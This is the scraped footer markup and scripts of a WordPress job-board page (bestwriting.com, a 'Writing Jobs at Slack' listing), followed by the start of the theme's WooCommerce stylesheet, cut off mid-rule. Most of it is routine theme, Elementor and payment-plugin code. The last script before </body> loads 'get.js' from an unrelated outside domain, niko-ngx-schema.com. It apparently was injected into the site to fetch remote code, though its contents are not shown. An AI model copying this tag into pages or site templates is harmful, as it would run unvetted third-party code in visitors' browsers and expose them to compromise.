				<section class="elementor-section elementor-top-section elementor-element elementor-element-59e210e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59e210e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15637eb" data-id="15637eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e385515 elementor-widget elementor-widget-spacer" data-id="e385515" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa6f47c elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa6f47c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7038ab4" data-id="7038ab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50bee5f elementor-widget elementor-widget-text-editor" data-id="50bee5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2020-2025&nbsp;<span style="color: var( --e-global-color-c251e04 ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-style: var( --e-global-typography-text-font-style ); font-weight: var( --e-global-typography-text-font-weight ); text-transform: var( --e-global-typography-text-text-transform ); background-color: var( --e-global-color-dfaadf8 );">©</span><span style="color: var( --e-global-color-c251e04 ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size ); font-style: var( --e-global-typography-text-font-style ); font-weight: var( --e-global-typography-text-font-weight ); text-transform: var( --e-global-typography-text-text-transform ); background-color: var( --e-global-color-dfaadf8 );">&nbsp;Best Writing.&nbsp;</span><span style="background-color: var( --e-global-color-dfaadf8 );">Built by&nbsp;</span>Craftled<span style="background-color: var( --e-global-color-dfaadf8 );">. Standing on the shoulders of giants.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>					<a href="#" id="back-to-top" class="add-fix-top">
			<i class="ti-angle-up"></i>
		</a>
	</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/freeio1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>
document.addEventListener("DOMContentLoaded", function() {
    const links = document.querySelectorAll('a[href^="http"]:not([href*="' + window.location.hostname + '"])');
    links.forEach(function(link) {
        link.setAttribute('data-umami-event', 'External Link Click');
        link.setAttribute('data-umami-event-href', link.href);
    });
});
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bestwriting.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bestwriting.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3201-css' href='https://bestwriting.com/wp-content/uploads/elementor/css/post-3201.css?ver=1761672433' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9700-css' href='https://bestwriting.com/wp-content/uploads/elementor/css/post-9700.css?ver=1761672434' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bestwriting.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bestwriting.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8289-css' href='https://bestwriting.com/wp-content/uploads/elementor/css/post-8289.css?ver=1761672434' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmserifdisplay-css' href='https://bestwriting.com/wp-content/uploads/elementor/google-fonts/css/dmserifdisplay.css?ver=1742504158' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://bestwriting.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742504178' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://bestwriting.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742504182' type='text/css' media='all' />
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/bootstrap.bundle.min.js?ver=5.0.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/jquery.unveil.js?ver=1.1.0" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/perfect-scrollbar.jquery.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/sliding-menu.min.js?ver=0.3.0" id="sliding-menu-js"></script>
<script type="text/javascript" id="freeio-functions-js-extra">
/* <![CDATA[ */
var freeio_opts = {"ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","previous":"Previous","next":"Next","menu_back_text":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/functions.js?ver=20150330" id="freeio-functions-js"></script>
<script type="text/javascript" id="freeio-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="sandhills-stripe-js-v3-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-simple-pay-pro-3/includes/core/assets/js/vendor/accounting.min.js?ver=4.16.0" id="simpay-accounting-js"></script>
<script type="text/javascript" id="simpay-shared-js-extra">
/* <![CDATA[ */
var spGeneral = {"strings":{"currency":"USD","currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/bestwriting.com\/wp-json\/","customAmountLabel":"starting at %s","recurringIntervals":{"day":["day","days"],"week":["week","weeks"],"month":["month","months"],"year":["year","years"]},"recurringIntervalDisplay":"%1$s every %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s every %2$s %3$s for %4$s months then %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s every %2$s %3$s until coupon expires","recurringIntervalDisplayInvoiceLimit":"%1$d payments of %2$s every %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d payments of %2$s (for the duration of the coupon) every %3$s %4$s","addressRequired":"Enter address to calculate","addressInvalid":"Please enter a valid address"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image"},"integers":{"decimalPlaces":2,"minAmount":1}};
var spGeneral = {"strings":{"currency":"USD","currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/bestwriting.com\/wp-json\/","customAmountLabel":"starting at %s","recurringIntervals":{"day":["day","days"],"week":["week","weeks"],"month":["month","months"],"year":["year","years"]},"recurringIntervalDisplay":"%1$s every %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s every %2$s %3$s for %4$s months then %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s every %2$s %3$s until coupon expires","recurringIntervalDisplayInvoiceLimit":"%1$d payments of %2$s every %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d payments of %2$s (for the duration of the coupon) every %3$s %4$s","addressRequired":"Enter address to calculate","addressInvalid":"Please enter a valid address"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image"},"integers":{"decimalPlaces":2,"minAmount":1}};
var spGeneral = {"strings":{"currency":"USD","currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/bestwriting.com\/wp-json\/","customAmountLabel":"starting at %s","recurringIntervals":{"day":["day","days"],"week":["week","weeks"],"month":["month","months"],"year":["year","years"]},"recurringIntervalDisplay":"%1$s every %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s every %2$s %3$s for %4$s months then %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s every %2$s %3$s until coupon expires","recurringIntervalDisplayInvoiceLimit":"%1$d payments of %2$s every %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d payments of %2$s (for the duration of the coupon) every %3$s %4$s","addressRequired":"Enter address to calculate","addressInvalid":"Please enter a valid address"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image"},"integers":{"decimalPlaces":2,"minAmount":1}};
var spGeneral = {"strings":{"currency":"USD","currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/bestwriting.com\/wp-json\/","customAmountLabel":"starting at %s","recurringIntervals":{"day":["day","days"],"week":["week","weeks"],"month":["month","months"],"year":["year","years"]},"recurringIntervalDisplay":"%1$s every %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s every %2$s %3$s for %4$s months then %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s every %2$s %3$s until coupon expires","recurringIntervalDisplayInvoiceLimit":"%1$d payments of %2$s every %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d payments of %2$s (for the duration of the coupon) every %3$s %4$s","addressRequired":"Enter address to calculate","addressInvalid":"Please enter a valid address"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image"},"integers":{"decimalPlaces":2,"minAmount":1}};
var spGeneral = {"strings":{"currency":"USD","currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/bestwriting.com\/wp-json\/","customAmountLabel":"starting at %s","recurringIntervals":{"day":["day","days"],"week":["week","weeks"],"month":["month","months"],"year":["year","years"]},"recurringIntervalDisplay":"%1$s every %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s every %2$s %3$s for %4$s months then %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s every %2$s %3$s until coupon expires","recurringIntervalDisplayInvoiceLimit":"%1$d payments of %2$s every %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d payments of %2$s (for the duration of the coupon) every %3$s %4$s","addressRequired":"Enter address to calculate","addressInvalid":"Please enter a valid address"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image"},"integers":{"decimalPlaces":2,"minAmount":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-simple-pay-pro-3/includes/core/assets/js/dist/simpay-public-shared.js?ver=4.16.0" id="simpay-shared-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bestwriting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "21f0f3b867" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bestwriting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="simpay-public-js-extra">
/* <![CDATA[ */
var simplePayForms = [];
var spGeneral = {"strings":{"currency":"USD","currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/bestwriting.com\/wp-json\/","customAmountLabel":"starting at %s","recurringIntervals":{"day":["day","days"],"week":["week","weeks"],"month":["month","months"],"year":["year","years"]},"recurringIntervalDisplay":"%1$s every %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s every %2$s %3$s for %4$s months then %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s every %2$s %3$s until coupon expires","recurringIntervalDisplayInvoiceLimit":"%1$d payments of %2$s every %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d payments of %2$s (for the duration of the coupon) every %3$s %4$s","addressRequired":"Enter address to calculate","addressInvalid":"Please enter a valid address"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image"},"integers":{"decimalPlaces":2,"minAmount":1}};
var simplePayForms = [];
var spGeneral = {"strings":{"currency":"USD","currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","wpJsonUrl":"https:\/\/bestwriting.com\/wp-json\/","customAmountLabel":"starting at %s","recurringIntervals":{"day":["day","days"],"week":["week","weeks"],"month":["month","months"],"year":["year","years"]},"recurringIntervalDisplay":"%1$s every %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s every %2$s %3$s for %4$s months then %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s every %2$s %3$s until coupon expires","recurringIntervalDisplayInvoiceLimit":"%1$d payments of %2$s every %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d payments of %2$s (for the duration of the coupon) every %3$s %4$s","addressRequired":"Enter address to calculate","addressInvalid":"Please enter a valid address"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image"},"integers":{"decimalPlaces":2,"minAmount":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-simple-pay-pro-3/includes/pro/assets/js/dist/simpay-public-pro-upe.js?ver=4.16.0" id="simpay-public-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/jquery.ui.touch-punch.min.js?ver=20150330" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="wp-freeio-main-js-extra">
/* <![CDATA[ */
var wp_freeio_opts = {"ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","ajaxurl_endpoint":"https:\/\/bestwriting.com\/?wpfi-ajax=%%endpoint%%","dashboard_url":"https:\/\/bestwriting.com\/dashboard\/","after_login_page_url":"https:\/\/bestwriting.com\/dashboard\/","after_login_page_freelancer_url":"https:\/\/bestwriting.com\/dashboard\/","after_register_page_url":"https:\/\/bestwriting.com\/dashboard\/","after_register_page_freelancer_url":"https:\/\/bestwriting.com\/dashboard\/","login_register_url":"https:\/\/bestwriting.com\/login\/","home_url":"https:\/\/bestwriting.com\/","cv_file_size_allow":"67108864","cv_file_size_error":"File size should not greater than 67108864.","cv_file_types_error":"Suitable files are doc, docx, pdf.","cv_file_types":"[\"application\/msword\",\"application\/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application\/pdf\"]","money_decimals":"0","money_dec_point":".","money_thousands_separator":"","show_more":"Show more","show_more_icon":"","show_less":"Show less","show_less_icon":"","geocoder_country":"","rm_item_txt":"Are you sure?","recaptcha_enable":"","map_service":"mapbox","not_allow":"Not Allow","choose_a_cv":"Choose a cv","job_filled":"This job is filled and no longer accepting applications.","cv_required":"off","ajax_nonce":"90c0e39906"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/main.js?ver=20131022" id="wp-freeio-main-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-private-message/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.10" id="perfect-scrollbar-jquery-js"></script>
<script type="text/javascript" id="wp-private-message-main-js-extra">
/* <![CDATA[ */
var wp_private_message_opts = {"ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-private-message/assets/js/main.js?ver=20131022" id="wp-private-message-main-js"></script>
<script type="text/javascript" id="freeio-woocommerce-js-extra">
/* <![CDATA[ */
var freeio_woo_options = {"ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","view_more_text":"View More","view_less_text":"View Less"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/woocommerce.js?ver=20150330" id="freeio-woocommerce-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/jquery.highlight.js?ver=5" id="jquery-highlight-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/leaflet/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/leaflet/Control.Geocoder.js?ver=1.5.1" id="control-geocoder-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/leaflet/leaflet.markercluster.js?ver=1.5.1" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/wp-freeio/assets/js/leaflet/LeafletHtmlIcon.js?ver=1.5.1" id="leaflet-HtmlIcon-js"></script>
<script type="text/javascript" id="freeio-job-js-extra">
/* <![CDATA[ */
var freeio_job_opts = {"ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","empty_msg":"Unable to find any listing that match the currenty query","show":"Show","hide":"Hide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/job.js?ver=20150330" id="freeio-job-js"></script>
<script type="text/javascript" id="freeio-job-map-js-extra">
/* <![CDATA[ */
var freeio_job_map_opts = {"map_service":"mapbox","mapbox_token":"","mapbox_style":"streets-v11","here_map_api_key":"","here_style":"","custom_style":"","default_latitude":"43.6568","default_longitude":"-79.4512","default_pin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/themes/freeio1/js/job-map.js?ver=20150330" id="freeio-job-map-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/bestwriting.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bestwriting.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b836b46d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17575,"title":"Writing%20Jobs%20at%20Slack%20%28November%202025%29","excerpt":"","featuredImage":"https:\/\/bestwriting.com\/wp-content\/uploads\/2024\/01\/slack.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bestwriting.com\/wp-admin\/admin-ajax.php","nonce":"ee598eea8e","urls":{"assets":"https:\/\/bestwriting.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bestwriting.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bestwriting.com","checkout_page_url":"https:\/\/bestwriting.com","fragments_nonce":"9471854aa3"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bestwriting.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bestwriting.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestwriting.com/wp-content/themes/freeio1/css/woocommerce.css?ver=1.0.0
body_size: 20179
content:
/*------------------------------------------------------------------
[Table of contents]
1. form
2. utilities
3. theme effect
4. buttons
5. alerts
6. woocommerce
7. woocommerce widgets
-------------------------------------------------------------------*/
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
@keyframes rotate_icon {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes rotate_icon {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* 1. form */
.btn-action-icon {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  vertical-align: middle;
  position: relative;
  width: 40px;
  height: 40px;
  font-size: 1rem;
  text-align: center;
  color: var(--freeio-second-color);
  background: #FFEDE8;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.btn-action-icon:hover, .btn-action-icon:focus {
  color: #fff;
  background: var(--freeio-second-color);
}

.btn-action-icon:hover:before, .btn-action-icon:focus:before {
  color: #fff;
}

.btn-action-icon.rejec:hover, .btn-action-icon.rejec:focus {
  color: #fff;
  background: #ffc107;
}

.btn-action-icon.rejec.rejected {
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.btn-action-icon.download:hover, .btn-action-icon.download:focus {
  color: #fff;
  background: #222;
}

.btn-action-icon[class*="remove"]:hover, .btn-action-icon[class*="remove"]:focus {
  color: #fff;
  background: #dc3545;
}

.btn-action-icon:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  color: var(--freeio-second-color);
  content: '\f110';
